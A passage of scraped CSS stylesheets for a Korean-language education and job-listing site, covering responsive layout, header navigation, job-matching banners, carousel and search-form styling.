    .search-form .rw .btns{margin: 0 0 5px;width: 100%;}
    .search-form .rw .custom-ck{margin: 0 10px 5px 0;}
    .custom-ck span{font-size: 13px;}
    .custom-ck span:before{width: 17px;height: 17px;background-size: 17px auto;margin-right: 5px;}
    .list-num.clearfix{padding-top: 25px;}
    .list-num select, .sort-list>li>a{font-size: 13px;padding-left: 5px;padding-right: 13px;}
    .sort-list>li>a{padding-right: 16px;}
    .list-num .ck-btns select, .sort-list>li{margin-left: 5px;}
    .bt-ck-list{margin-bottom: 20px;}
    .bt-ck-list .btns{height: 35px;line-height: 33px;font-size: 13px;}
    .bt-ck-list .btns.ic-down{background-size: 12px auto !important;background-position: left 7px center !important;padding-left: 20px;padding-right: 7px;}
    .bt-ck-list select{font-size: 13px;}


    /*# 인재검색 #*/
    .ck-scrl-bx>.bx .bx-th label span{font-size: 13px;}
    .ck-scrl-bx>.bx .bx-scrl>p label span{font-size: 12px;}

    /*## 커뮤니티 ##*/
    .move-community{padding: 0;}
    .move-community img{width: 60px;height: auto;}
    .move-community>p{margin: 20px 0 30px 0;font-size: 15px}
    .move-community>a{font-size: 17px;min-width: 0;padding: 0 25px;height: 50px;line-height: 50px;}
    .move-community>a:after{background-size: 15px auto;width: 15px;height: 12px;}
    
    
    
    /*## 구인구직 css 변경작업 ##*/
    .mk-jobs.jobs-site .video-card .video-thub h6{height: 30px;}
    .mk-jobs.jobs-site .video-card .video-thub p{line-height: 14px;height: 28px;}
    .mk-jobs.jobs-site .page-nav.has-icon:after{content: "";display: block;clear: both;}
    .mk-jobs.jobs-site .page-nav.has-icon .f-r{position: static;text-align: right;margin: 25px 0 0;}
    .vis-favourite {width: 92% !important;left: 4% !important;transform: translate(0,0) !important;margin: 0 !important;display: block !important;min-width: 0 !important;box-sizing: border-box;}
    .mk-jobs.jobs-site .vis-favourite>.title-dialog {left: 15px;top: 4px;line-height: 1.4;}
    .mk-jobs.jobs-site .vis-favourite>.title-dialog>p{display: block;font-size: 14px;}
    .mk-jobs.jobs-site .vis-favourite>.close-dialog{background-size: 20px auto;right: 10px;}
    
    
    /* 채용공고 리스트 */
    .mk-jobs.jobs-site .pb-jbox, .mk-jobs.jobs-site .py-jbox{padding: 15px 15px 15px 15px !important;}
    .mk-jobs.jobs-site .py-jbox.pl-0{padding-left: 0 !important;}
    .mk-jobs.jobs-site .pg-tit{font-size: 20px;margin-bottom: 10px;letter-spacing: -1px;}
    .mk-jobs.jobs-site .white-area .pg-tit{padding-right: 52px;}
    .mk-jobs.jobs-site .ic.ic-heart{background-image: url("/theme/oklassedu/pix/images/icon_heart_big.png");}
    .mk-jobs.jobs-site .ic.ic-heart-on{background-image: url("/theme/oklassedu/pix/images/icon_heart02_on.png");}
    .mk-jobs.jobs-site .py-jbox .tit-jbox{font-size: 16px;margin-bottom: 10px;}
    .mk-jobs.jobs-site .py-jbox .tit-jbox + .text-secondary{font-size: 13px;}
    .mk-jobs.jobs-site .py-jbox .ic.ic-usd{background-size: 14px auto;vertical-align: middle;top: 0;width: 14px;height: 14px;}
    .mk-jobs.jobs-site .cate-list>li{margin: 2px 4px 2px 0;line-height: 30px;}
    .mk-jobs.jobs-site .cate-list>li a{padding: 0 10px;}
    .mk-jobs.jobs-site .pr-jbox .col-md-2.d-none.text-primary{display: block !important;position: absolute;bottom: 20px;right: 20px;text-align: right;width: auto;}
    /* 채용공고 상세 */
    .mk-jobs.jobs-site .crs-bx .h5.font-weight-500{font-size: 16px;margin-bottom: 12px !important;}
    .mk-jobs.jobs-site .crs-bx .row .col-md-9.border-top{padding-top: 15px !important;}
    .mk-jobs.jobs-site .crs-bx .row .bg-md-area .d-inline-block.mx-2.my-1{display: none !important;}
    .mk-jobs.jobs-site .crs-bx .row .bg-md-area br{display: none;}
    .mk-jobs.jobs-site .crs-bx .row .border-bottom.pb-4{padding-bottom: 10px !important;}
    .mk-jobs.jobs-site .crs-bx .row .col-md-9.border-top div.h2{font-size: 18px;}
    .mk-jobs.jobs-site .crs-bx .ic.ic-heart02-on, .mk-jobs.jobs-site .ic.ic-heart02{background-size: 18px auto;vertical-align: text-bottom;background-position: center;}
    .mk-jobs.jobs-site .crs-bx .row .border-bottom.pb-4 .ic{margin-right: 3px !important;vertical-align: middle;margin-top: -2px;}
    .mk-jobs.jobs-site .crs-bx .row .border-bottom.pb-4 .ic.ic-work{width: 14px;}
    .mk-jobs.jobs-site .crs-bx .row .border-bottom.pb-4 .ic.ic-usd{width: 14px;}
    .mk-jobs.jobs-site .crs-bx .row .border-bottom.pb-4 .ic.ic-map-marker{width: 14px;}
    .mk-jobs.jobs-site .crs-bx .row .border-bottom.pb-4 .ic.ic-time{width: 14px;}
    .mk-jobs.jobs-site .ic.ic-map-marker, .mk-jobs.jobs-site .ic.ic-map-signs, .mk-jobs.jobs-site .ic.ic-user{width: 14px;}
    .mk-jobs.jobs-site .ic-flag{width: 17px;height: auto;vertical-align: middle;}
    .mk-jobs.jobs-site .crs-bx .row .border-bottom.pb-4 .ic.ic-calendar-on{width: 14px;}
    .mk-jobs.jobs-site .btn-md-float{bottom: 10px;}
    .mk-jobs.jobs-site.on-button .btn-md-float{bottom: 50px;}
    .mk-jobs.jobs-site.has-float-btn .scroll-top{bottom: 105px;}
    .mk-jobs.jobs-site .crs-bx .border-md-left.col-md-9 .ic.ic-facebook.ic-lg, .mk-jobs.jobs-site .crs-bx .border-md-left.col-md-9 .ic.ic-external-link.ic-lg{width: 24px;height: 24px;vertical-align: middle;}
    .mk-jobs.jobs-site .crs-bx .border-md-left.col-md-9 .btn.py-lg-3{padding: 0;}
    .mk-jobs.jobs-site .crs-bx .border-md-left.col-md-9 .btn.py-lg-3 .ic.ic-heart02{background-position: center;margin-right: -10px;}
    .mk-jobs.jobs-site .ic.ic-eye{width: 17px;height: 17px;margin-right: 3px !important;}
    
    
    /*## 추천로직 ##*/
    .jobs-cmpny-list.slider-evt{margin: 0 -5px !important;}
    .jobs-cmpny-list .slick-arrow{top: -33px;margin-top: 0;width: 25px !important;height: 25px !important;background-color: #fff !important;border: 1px solid #ccc !important;}
    .jobs-cmpny-list .slick-prev, .jobs-cmpny-list .slick-prev:hover, .jobs-cmpny-list .slick-prev:focus{left: auto;right: 28px;border-radius: 3px 0 0 3px;border-right: 0;background: #fff url("/theme/oklassedu/pix/images/icon_arrow_l.png") no-repeat center !important;background-size: 7px auto !important;}
    .jobs-cmpny-list .slick-next, .jobs-cmpny-list .slick-next:hover, .jobs-cmpny-list .slick-next:focus{right: 3px;border-radius: 0 3px 3px 0;background: #fff url("/theme/oklassedu/pix/images/icon_arrow_r.png") no-repeat center !important;background-size: 7px auto !important;}
}
@media screen and (max-width:577px){
    /*구인구직 css 변경작업*/
    .main-contents .mx-0{ margin: 0 -5px !important;}
    .main-contents .col-sm-6{ flex: 0 0 50% !important;max-width: 50% !important;}
    .mk-jobs.jobs-site .main-contents .pg-tit + .row{margin: 0 -5px !important;}
    .mk-jobs.jobs-site .video-card{padding: 5px 5px 10px;}
    .mk-jobs.jobs-site .video-card .video-time{padding: 0 5px !important;}
    .main-contents .white-area .cate-list{padding-top: 0;}
    .w-bx-tp .rw textarea{font-size: 14px;height: 100px;}
    .mk-jobs.jobs-site .main-slider .sd .group h2{margin-bottom: 15px;line-height: 1.2;margin-top: -10px;}
}
@media screen and (max-width:480px){
    /*#######################
    ##       contents
    #########################*/
    body:not(.course-layout) .crs-left-block>ul>li{width: 50%;}

    /*## 썸네일 ##*/
    .thumb-list{margin: 0 -5px;}
    .thumb-list li{padding: 0 5px;}
    .thumb-list.style04{clear: both;margin: -12px -15px 30px;background: #f0f0f0;padding: 0 0 15px;}
    .thumb-list.style04:last-of-type{padding-bottom: 0;}
    .thumb-list.style04.course.slider{margin-top: -12px !important;}
    .thumb-list.style04>li{width: 100% !important;margin-bottom: 0 !important;padding: 0 15px;background: #fff;}
    .thumb-list.style04 li .wp{min-height: 105px;border: 0;border-bottom: 1px solid #eee;padding: 14px 0;overflow: hidden;}
    .thumb-list.style04>li .img{float: left;width: 120px !important;height: 68px !important;margin-right: 10px;padding: 0 !important;}
    .thumb-list.style04 li .ic-heart, .thumb-list.style04.course li .ic-heart{width: 25px;height: 25px;right: -5px;top: -5px;background-size: 13px auto !important;background-image: url("/theme/oklassedu/pix/images/icon_heart_big.png");}
    .thumb-list.style04 li .ic-heart.on, .thumb-list.style04.course li .ic-heart.on{background-image: url("/theme/oklassedu/pix/images/icon_heart02_on.png");}
    .thumb-list.style04 li .wp .txt{width: calc(100% - 130px);float: left;box-sizing: border-box;padding: 0 !important;}
    .thumb-list.style04 li .wp .txt .tit, .thumb-list.style04.course li .wp .txt .tit{font-size: 15px;margin-bottom: 7px;line-height: 18px;height: auto;max-height: 36px;}
    .thumb-list.style04 li .wp .txt p{margin-bottom: 4px;font-size: 13px;}
    .thumb-list.style04 li .wp .txt .tit, .thumb-list.style04 li .wp .txt p{padding: 0;}
    .thumb-list.style04 li .wp .txt p.t-gray{margin-bottom: 0;font-size: 13px;}
    .thumb-list.style04 li .wp .txt p > span:first-child::after{margin: 0 5px;}

    .thumb-list.style04 li .wp .txt > .bt{position: absolute;top: 82px;left: 0;width: 120px;height: 30px;line-height: 27px;font-size: 12px;box-sizing: border-box;}
    .thumb-list.style04.course li .wp .txt .bt{margin-top: 0;}

    .thumb-list.style04.course li .wp .img .lb{position: absolute;width: 100%;height: 100%;text-align: right;padding-top: 48px;padding-right: 7px;box-sizing: border-box;}
    .thumb-list.style04.course li .wp .img .lb > span{min-width: 40px;padding: 0 5px;font-size: 12px;height: 25px;line-height: 23px;position: absolute;left: 0;top: 0;}
    .thumb-list.style04.course li.hasgp .wp{min-height: 95px;}
    .thumb-list.style04.course li .bar-area{clear: both;padding: 10px 0 0;border: 0;}
    .thumb-list.style04.course li .bar-area{margin: 0;}

    .thumb-list.style04.course .img .ic-badge{font-size: 12px;background-size: 12px auto;background-position: left 5px center;padding: 0 7px;height: 25px;line-height: 23px;right: 0;bottom: auto;top: 0;}
    body .thumb-list.style04.course .img .ic-badge img{width: 12px;}
    body .thumb-list.style04.course .img .ic-badge img{
        width: 15px;
        margin-top: 5px;
    }

    /*## 강좌 서브메인 ##*/
    .thumb-list.style04 li .badge-area{right: auto;left: 2px;top: 5px;}
    .thumb-list.style04 li .badge-area img{width: 16px;margin-left: 3px;}
    .thumb-list.style04 li .ic-badge{background-size: 20px auto;right: 30px;top: 5px;width: 20px;height: 25px;}



    /*## 개인정보 ##*/
    .my-box{padding: 10px 15px 0;}
    .bx-tit{line-height: 1.2}
    .my-box .rw>strong{width: 70px;}
    .my-box .rw>p{width: calc(100% - 70px);}
    .my-box.imprt .rw:nth-child(n+5)>strong, .my-box:not(.imprt) .rw>strong{width: 100%;line-height: 1;margin-bottom: 5px;}
    .my-box.imprt .rw:nth-child(n+5)>p, .my-box:not(.imprt) .rw>p{width: 100%;line-height: 1;margin-bottom: 10px;}

    /*## 내정보 ##*/
    .my-box.half{padding: 15px 0 0;}
    .my-box.half .rw{margin-bottom: 10px;padding: 0 20px;}
    .my-box .rw>p>span.t-gray{width: auto;margin-right: 5px;}
    .my-box.half .rw>strong{width: 100px;line-height: 20px;}
    .my-box.half .rw>strong.t-blcak{line-height: 30px;margin-bottom: 3px;}
    .my-box.half .rw>p{width: calc(100% - 100px);line-height: 20px;}
    .lang-en .my-box.half .rw>strong{letter-spacing: -0.6px;}
    .my-box.half .my-crs-list .bg-tit{padding: 15px 20px;font-size: 17px;}
    .my-box.half .my-crs-list>.num>ul{padding: 5px 20px 15px;}
    .my-box.half.imprt .rw:first-child{position: static;}
    .my-box.half .my-crs-list{margin-top: 50px;clear: both;float: left;width: 100%;}
    .my-box.half .rw .btns{right: 15px;left: 15px;top: auto;bottom: 10px;bottom: 232px;}
    .lang-en .my-box.half .rw .btns{bottom: 225px;}

    /*## 강사소개 상세 ##*/
    .teacher-info .t-img{width: 100%;height: 0;padding-top: 56.6%;margin: 0;}
    .teacher-info .t-txt{width: 100%;padding: 15px;box-sizing: border-box;border: 1px solid #ddd;}

    /*## 이력서관리 상세팝업 ##*/
    .resume-inf-bx{padding: 15px 15px 10px;}
    .resume-inf-bx.first .u-img{width: 60px;height: 60px;margin-right: 15px;}

    /*## 강좌수료현황 팝업 ##*/
    .u-info>strong{font-size: 16px;}
    .u-info>img{width: 50px;height: 50px;margin-right: 10px;}
    .table.bdg-tb td{padding: 5px;}
    .table.bdg-tb td img{width: 15px;}

    /*## 결제하기 팝업 ##*/
    .layerpop .pop-contents{padding: 20px;}
    .bg-box{padding: 15px;}
    .bg-box .crs-tit{font-size: 15px;}
    .bg-box .crs-txt>li>strong, .bg-box .crs-txt>li>span{font-size: 14px;}
    .bg-box .price{font-size: 12px;}
    .bg-box .price .p-down span{font-size: 12px;}
    .bg-box .price .p-down span:first-child{font-size: 13px;}
    .bg-box .price em{font-size: 14px;}
    .bg-box>.rw>strong{font-size: 14px;}
    .bg-box>.rd-rw>label{font-size: 14px;}
    .bg-box>.rd-rw .dash-list>li, .bg-box>.rd-rw .t-info{font-size: 13px;}
    .table.detail>tbody>tr>th{padding: 5px;font-size: 14px;letter-spacing: -0.3px;}

}


--- FILE ---
content_type: text/css
request_url: https://job.masterkorean.vn/local/job/assets/dist/css/style.css
body_size: 13512
content:
/* header custom begin */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
.header-hidden{
    height: 102px;
}

.my-wrap {
    top: 101px;
    z-index: 1019;
}

.user-area {
    display: none;
    width: auto;
    background-color: #fff;
    position: fixed;
    top: 116px;

}
.user-dropdown {
    font-family: 'Roboto', system-ui;
    font-size: 18px;
    line-height: 30px;
    color: #000 !important;
}

.flag-mobile {
    display: none;
}

@import url('https://fonts.google.com/specimen/Roboto?query=roboto');
body {
    padding-top: 0;
}

a:hover {
    text-decoration: none;
}

/* div.top-header {
    width: 100%;
    height: 67px;
    background: #F4F4F4;
} */

nav.header-custom {
    z-index: 100000;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    padding: 0;
    height: 68px;
    background: #FFFFFF !important;
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.1);
}

div.notification {
    display: none;
}

a.mkj-logo-header {
    padding: 0;
    margin: 0;
    margin-left: 140px;
}

img.mkj-logo-header {
    width: 222.5px;
    height: 40.66px;
}

ul.navbar-nav.mr-auto.mt-2.mt-xl-0.nav-left-custom.main-menu {
    margin-left: 34.5px;
}

ul.nav-left-custom > li {
    padding-right: 39px;
}

ul.nav-left-custom > li.first-link {
    padding-left: 34.5px;
}

li.nav-item.last-nav {
    padding: 0 !important;
}

ul.nav-left-custom > li > a {
    padding: 0;
    font-family: 'Roboto', system-ui;
    font-weight: 400;
    font-size: 21px;
    line-height: 25px;
    color: #333333 !important;
}
ul.nav-right-custom > li > a {
    padding: 0 !important;
    font-size: 21px;
    line-height: 25px;
    color: #485BC6 !important;
}

ul.nav-right-custom > li.for-employers-custom > a {
    font-family: 'Roboto', system-ui;
    font-weight: 900;
    text-transform: uppercase;
}

div.vertical-line {
    width: 65.75px;
    border: 1px solid #485BC6;
    transform: rotate(90deg);
    margin-top: 9px;
    margin-left: -10px;
}

ul.nav-right-custom li.flag {
    margin-left: -9px;
}

ul.nav-right-custom li a.flag img {
    width: 32px;
    height: 24px;
}

ul.nav-right-custom li div.flag {
    display: none;
    background-color: #fff;
}

ul.nav-right-custom > li > a.notification {
    margin: 0 20px;
}

li.nav-item.login-area {
    
}

i.fas.fa-bell {
    font-size: 21px;
}

i.fas.fa-user {
    font-size: 16px;
    float: left;
    padding: 4px 12px 0;
}


i.fas.fa-sort-down {
    font-size: 21px;
    float: right;
    padding: 0 12px;
}

ul.nav-right-custom > li > a.btn-login {
    height: 60.5px;
    /* border: 3px solid #485BC6; */
    box-sizing: border-box;
    border-radius: 6px;
    padding-top: 13px !important;
    font-weight: bold;
    text-align: left;
    /* min-width: 170px; */
}

::after {
    display: none !important;
}

.dropdown-item.flag {
    padding: 0px;
}

.dropdown-menu.flag {
    min-width: 0;
    padding: 0;
    margin: 3px 0 0;
}

li .alram-list {
    display: none;
    position: absolute;
    right: 275px;
    top: 67px;
    background: #fff;
    border-top: 1px solid #ddd;
    width: 382px;
    padding: 0;
    box-sizing: border-box;
}

li .alram-list > ul {
    padding: 0;
    height: 100%;
    max-height: 535px;
    overflow: auto;
}

li .alram-list .no-data {
    padding: 100px 0;
    font-size: 16px;
    color: #888;
    text-align: center;
    background: #f8f8f8;
}

.user-name {
    display: inline-block;
    width: 100px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    float: left;
}

/*---- jobmatching css* ---- */
/* 
.recommended-jobs-area {
    margin-bottom: 70px;
}

.recommended-jobs-area {
    padding: 0 100px;
}

.recommended-jobs_title h2 {
    font-family: 'Roboto', system-ui;
    margin: 55px 0 45px 0;
}

.recommended-jobs_items {
    min-height: 720px;
    max-width: 970px;
}

.recommended-job_item {
    margin-top: 40px;
    height: 140px !important;
    width: 100%;
}

.job-item_company-logo {
    width: 64px;
    height: 64px;

}

.job-item_company-logo-wrapper .job-item_company-logo img {

}

.job-item_company-logo-wrapper {
    display: flex;
    align-items: center;
}

.job-item_wrapper {
    box-shadow: 4px 3px 9px 1px rgba(0, 0, 0, 0.1);
    padding: 22px 0;
    border-radius: 10px;
}

.job-item_content {
    margin: 0 -16px;
}

.job-item_jobtitle {
    font-size: 17px;
    line-height: 32px;
    font-weight: 700;
    margin: 12px 0 8px;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}

.job-item_companyname {
    font-size: 13px;
    line-height: 15px;
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 22px;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}

.job-item_info {
    display: flex;
}

/* .job-item_info-item:not(:last-child) {
    margin-right: 10px;
} */

.job-item_info-item {
    display: flex;
    align-items: center;
}

.job-item_info .job-item_info-item img {
    width: auto;
    height: 13px;
    margin-right: 5px;
}

/* .job-item_info .job-item_info-item span {
    font-size: 13px;
    color: #828282;
} */

/* .job-item_savejob-wrapper {
    width: 170px;
} */


/*banner*/
.btn-cv{
    position: relative;
}
.connent-body{
    height: 100%;
}
.carousel-inner.recommended-mg{
    margin-bottom: 24px;
}
.recommended-banner2-footer.col-5 {
    padding: unset;
}
a.btn.btn-primary.recommended-banner2-btn {
    position: absolute;
    right: 0px;
    bottom: 0px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #485CC7;
    height: 32px;
    padding: 0px 16px;
}
.recommended-container{
    margin: 64px 0;
    width: 100%;
}
.recommended-banner2-left{
    position: relative;
    padding: 24px;
    height: 285px;
    background-image: url('/theme/oklassedu/logo/jobmatching_banner_backgroud.svg');
    border-radius: 13.5277px;
    margin: 0 15px 0px 15px;
    width: 50%;
    margin-left: unset;
}
.recommended-banner2-right{
    position: relative;
    padding: 24px;
    height: 285px;
    margin: 0 15px;
    background-image: url('/theme/oklassedu/logo/jobmatching_banner_backgroud.svg');
    border-radius: 13.5277px;
    width: 50%;
    margin-right: unset;
}
.recommended-banner2{
    /* margin: 0px 11px; */
    display: flex;
    justify-content: space-between;
}
.recommended-banner2-image{
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 180px;
    object-fit: contain;
}
.recommended-banner2-title{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 34px;
    line-height: 48px;
    color: #7ACC00 ;
}
.recommended-banner2-content{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
}
.recommended-banner2-body{
    display: flex;
    flex-direction: column;
    padding-top: 16px;
}
.recommended-course-header{
    margin-top: 64px;
}
.course-header-title{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
    color: #485CC7;
}
.line-header{
    width: 80px;
    height: 4px;
    background: #7ACC00;
    border-radius: 4px;
    margin-top: 8px;
}

@media only screen and (max-width: 576px) {
    .recommended-banner2{
        display: block;
        margin: 0 16px;
    }
    .recommended-banner2-image{
        width: 136px;
        height: 120px;
    }
    .recommended-banner2-left{
        margin: unset;
        padding: 10px;
        height: 170px;
        width: 100%;
        margin-bottom: 16px;
    }
    .recommended-banner2-right{
        margin: unset;
        padding: 10px;
        height: 170px;
        width: 100%;
    }
    .recommended-banner2-body {
        padding: 6px 0 0 6px;
    }
    .recommended-banner2-title{
        font-weight: 500;
        font-size: 20px;
        line-height: 28px;
        
    }
}

/*---- end jobmatching css* ---- */

@media screen and (max-width: 1880px) {
    a.mkj-logo-header {
        margin-left: 140px;
    }

    ul.nav-right-custom {
        margin-right: 140px;
    }

    ul.nav-left-custom > li > a {
        font-size: 20px;
        line-height: 24px;
    }

    ul.nav-left-custom > li {
        padding-right: 37px;
    }

    ul.navbar-nav.mr-auto.mt-2.mt-xl-0.nav-left-custom.main-menu {
        margin-left: 32.5px;
    }
}

@media screen and (max-width: 1840px) {
    a.mkj-logo-header {
        margin-left: 135px;
    }

    ul.nav-right-custom {
        margin-right: 135px;
    }

    ul.nav-left-custom > li > a {
        font-size: 19px;
        line-height: 23px;
    }

    ul.nav-left-custom > li {
        padding-right: 35px;
    }

    ul.navbar-nav.mr-auto.mt-2.mt-xl-0.nav-left-custom.main-menu {
        margin-left: 30.5px;
    }

}

@media screen and (max-width: 1780px) {
    a.mkj-logo-header {
        margin-left: 125px;
    }

    ul.nav-right-custom {
        margin-right: 125px;
    }

    ul.nav-left-custom > li > a {
        font-size: 18px;
        line-height: 22px;
    }

    ul.nav-left-custom > li {
        padding-right: 33px;
    }

    ul.navbar-nav.mr-auto.mt-2.mt-xl-0.nav-left-custom.main-menu {
        margin-left: 28.5px;
    }

}

@media screen and (max-width: 1720px) {
    a.mkj-logo-header {
        margin-left: 110px;
    }

    ul.nav-right-custom {
        margin-right: 110px;
    }

    ul.nav-left-custom > li > a {
        font-size: 17px;
        line-height: 21px;
    }

    ul.nav-left-custom > li {
        padding-right: 31px;
    }

    ul.navbar-nav.mr-auto.mt-2.mt-xl-0.nav-left-custom.main-menu {
        margin-left: 26.5px;
    }

}

@media screen and (max-width: 1650px) {
    a.mkj-logo-header {
        margin-left: 90px;
    }

    ul.nav-right-custom {
        margin-right: 90px;
    }

    ul.nav-left-custom > li > a {
        font-size: 16px;
        line-height: 20px;
    }

    ul.nav-left-custom > li {
        padding-right: 29px;
    }

    ul.navbar-nav.mr-auto.mt-2.mt-xl-0.nav-left-custom.main-menu {
        margin-left: 24.5px;
    }

    li .alram-list {
        width: 300px;
    }

    li .alram-list .no-data {
        font-size: 14px;
    }

}

@media screen and (max-width: 1570px) {
    a.mkj-logo-header {
        margin-left: 65px;
    }

    ul.nav-right-custom {
        margin-right: 65px;
    }

    ul.nav-left-custom > li > a {
        font-size: 15px;
        line-height: 19px;
    }

    ul.nav-left-custom > li {
        padding-right: 27px;
    }

    ul.navbar-nav.mr-auto.mt-2.mt-xl-0.nav-left-custom.main-menu {
        margin-left: 22.5px;
    }

}

@media screen and (max-width: 1470px) {
    a.mkj-logo-header {
        margin-left: 35px;
    }

    ul.nav-right-custom {
        margin-right: 35px;
    }

    ul.nav-left-custom > li {
        padding-right: 25px;
    }

    ul.navbar-nav.mr-auto.mt-2.mt-xl-0.nav-left-custom.main-menu {
        margin-left: 20.5px;
    }

    div.vertical-line {
        margin-left: -15px;
    }

    ul.nav-right-custom li.flag {
        margin-left: -14px;
    }

    ul.nav-right-custom > li > a.notification {
        margin: 0 15px;
    }

    .topCompany_title {
        font-size: 13px !important;
    }

    i.fas.fa-user {
        padding: 4px 10px 0;
    }

    i.fas.fa-sort-down {
        padding: 0 10px;
    }
}

@media screen and (max-width: 1380px) {
    a.mkj-logo-header {
        margin-left: 0px;
    }

    ul.nav-right-custom {
        margin-right: 0px;
    }

    ul.nav-left-custom > li {
        padding-right: 23px;
    }

    ul.navbar-nav.mr-auto.mt-2.mt-xl-0.nav-left-custom.main-menu {
        margin-left: 18.5px;
    }

    div.vertical-line {
        margin-left: -20px;
    }

    ul.nav-right-custom li.flag {
        margin-left: -19px;
    }

    ul.nav-right-custom > li > a.notification {
        margin: 0 10px;
    }

    li .alram-list {
        width: 250px;
    }

    ul.nav-right-custom > li > a {
        font-size: 20px;
    }
}

@media screen and (max-width: 1270px) {
    ul.nav-left-custom > li {
        padding-right: 16px;
    }

    ul.navbar-nav.mr-auto.mt-2.mt-xl-0.nav-left-custom.main-menu {
        margin-left: 11.5px;
    }

    div.vertical-line {
        margin-left: -24.75px;
    }

    ul.nav-right-custom li.flag {
        margin-left: -26px;
    }

    ul.nav-right-custom > li > a.notification {
        margin: 0 6px;
    }
}

@media screen and (max-width: 1199px) {
    .header-hidden {
        height: 50px;
    }

    .my-wrap {
        top: 51px;
    }

    nav.header-custom {
        height: 50px;
    }

    div.notification {
        display: block;
    }

    div.notification > a {
        display: block;
        padding: 25px 25px;
        background: url(/theme/oklassedu/pix/images/icon_bell_m.png) no-repeat center;
        background-size: 20px auto;
    }

    ul.nav-right-custom > li > a.notification > i {
        display: none;
    }

    a.mkj-logo-header {
        background: url(/theme/oklassedu/pix/images/logo_bata_m_job.png) no-repeat center;
        background-size: auto 19px;
        width: 115px;
        height: 100%;
        display: block;
        margin: 0 auto;
        position: relative;
    }

    img.mkj-logo-header {
        display: none;
    }

    .navbar-light .navbar-toggler {
        border: none;
    }

    button:focus {
        outline: none;
    }

    button:not(.collapsed) > span.navbar-toggler-icon {
        background-image: url(/theme/oklassedu/pix/images/icon_close.png);
        background-size: 20px;
    }

    .main-menu {
        align-items: center;
    }

    ul.nav-left-custom > li {
        padding: 8px 11px;
    }

    ul.nav-right-custom > li.for-employers-custom,
    ul.nav-right-custom > li.flag-mobile,
    ul.nav-right-custom > li.login-area {
        padding: 8px 11px;
    }

    ul.nav-right-custom {
        margin: 0 !important;
    }

    ul.nav-left-custom > li > a {
        font-size: 18px;
    }

    ul.nav-right-custom {
        margin-right: 0px;
    }

    div.vertical-line {
        display: none;
    }

    li.nav-item.login-area {
        margin-top: 15px;
    }

    div#collapsibleNavId {
        background-color: #fff;
    }

    .flag-mobile {
        display: inherit;
    }

    li.flag {
        display: none;
    }

    li.nav-item.last-nav {
        padding: 8px 11px !important;
    }
}

/* header custom end */

/* slide custom begin */

.banner-sec .banner_slide {
    display: flex;
    align-items: center;
}

#carouselId .carousel-inner img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.carousel-control-prev-icon {
    background-image: url(/theme/oklassedu/pix/images/arrow-slide.png);
    width: 28.36px;
    height: 46.4px;
}

.carousel-control-next-icon {
    background-image: url(/theme/oklassedu/pix/images/arrow-slide.png);
    width: 28.36px;
    height: 46.4px;
    /* transform: rotate(180deg); */
}

ol.carousel-indicators > li {
    height: 21px;
    width: 21px;
    margin: 0 15px;
    background: #fff;
    box-sizing: border-box;
    border: 1px solid #fff;
    border-radius: 100%;
}

.carousel-indicators .active {
    background: #93D630;
}

.carousel-indicators li {
    opacity: 1;
}

.carousel-control-next {
    opacity: 1;
}

.carousel-control-prev {
    opacity: 1;
}

@media screen and (max-width: 1540px) {
    ol.carousel-indicators > li {
        height: 15.75px;
        width: 15.75px;
        margin: 0 11.25px;
    }
}

@media screen and (max-width: 1199px) {
    div.carousel.slide > a > span {
        width: 14.2px;
        height: 23.7px;
    }

    ol.carousel-indicators > li {
        height: 10.5px;
        width: 10.5px;
        margin: 0 7.5px;
    }
}

/* slide custom end */

/* sesssion search start*/

.input-wrapper {
    position: relative;
}

.input-wrapper img {
    position: absolute;
    left: 30px;
    top: 50%;
    z-index: 100;
    height: 19.53px;
    width: 19.53px;
    transform: translate(-50%, -50%);
}

/* .search-area {
    margin-top: 56px;
} */

.search-sec {
    padding-top: 27px;
    padding-bottom: 40px;
    background: #F4F4F4;
}

.search-sec input, .search-sec select, .search-sec button {
    height: 45px;
    width: 100%;
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 25px;
    color: #828282;
    border-radius: 6px;
}

.search-sec button {
    background: #485BC6;
    font-style: normal;
    border: #485BC6;
}

.search-sec button .fa-search {
    font-weight: 400;
    font-size: 16px;
    color: #fff;
    padding-right: 14px;
}

.search-sec input, .search-sec select {
    background-color: #fff;
}

.search-sec button:hover {
    background: #485BC6;
    opacity: 0.8;
}

.search-keyworld {
    padding-left: 45px !important;
    font-size: 13px !important;
    color: #828282 !important;
    height: 45px !important;
    line-height: 25px !important;
}

.search-keyworld::placeholder {
    padding-left: 5px;
}

.search-category {
    padding-left: 40px;
}

.search-location {
    padding-left: 40px;
}

.custom-select {
    background: none;
}

.input-wrapper_select::before {
    content: '';
    position: absolute;
    top: 50%;
    height: 0;
    width: 0;
    right: 20px;
    transform: translateY(-25%);
    border: 5px solid transparent;
    /* border-top-color: #000; */
    z-index: 999;
}

button.btn.btn-primary.wrn-btn {
    font-family: 'Roboto', system-ui;
    font-weight: bold;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
    display: flex;
    justify-content: center;
    align-items: center;
    text-transform: uppercase;
    white-space: nowrap;
}

.search-sec .col-lg-11.col-md-11 {
    padding: 0 60px;
}

.search-button {
    margin: 0 auto;
}

@media screen and (max-width: 1840px) {
    .search-sec .col-lg-11.col-md-11 {
        padding: 0 55px;
    }
}

@media screen and (max-width: 1780px) {
    .search-sec .col-lg-11.col-md-11 {
        padding: 0 50px;
    }
}

@media screen and (max-width: 1720px) {
    .search-sec .col-lg-11.col-md-11 {
        padding: 0 35px;
